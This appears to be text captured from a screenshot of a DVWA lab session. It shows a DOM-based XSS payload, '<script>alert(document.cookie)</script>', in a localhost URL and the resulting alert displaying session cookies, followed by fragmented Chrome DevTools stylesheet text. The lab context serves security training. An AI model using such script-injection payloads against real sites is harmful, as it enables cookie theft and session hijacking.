 localhost/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
Update
localhost says
PHPSESSID=4ik4a8t8hj8ksr1b61ra5u3m53; security=low
OK
Elements Console Sources Network Performance Memory Application Security
Styles Computed
F :hov .cls
element.style {
}
user agent stylesheet
select:not(:-internal-
list-
box):not([multiple])
option:disabled {
color: -internal-
auto-base(inherit,
color-mix(in
lab,
currentColor
50%,
transparent));
}
user agent stylesheet
select:not(:-internal-
list-
box):not([multiple])
option {
min-inline-size:
24px;
min-block-size: -
internal-auto-
base(24px,
max(24px, 1lh));
font-weight: -
internal-auto-
base(normal,
inherit);
padding-block-end: -
internal-auto-
base(1px, 0);
display: -internal-
auto-base(block,
flex);
align-items: center;
padding-inline: -
internal-auto-
base(2px, 0.5em);
gap: 0.5em;
}
user agent stylesheet
option:disabled {
color: light-
dark(graytext,
Console What's new Autofill
What's new in DevTools 138
See all new features
new
See the highlights from Chrome 138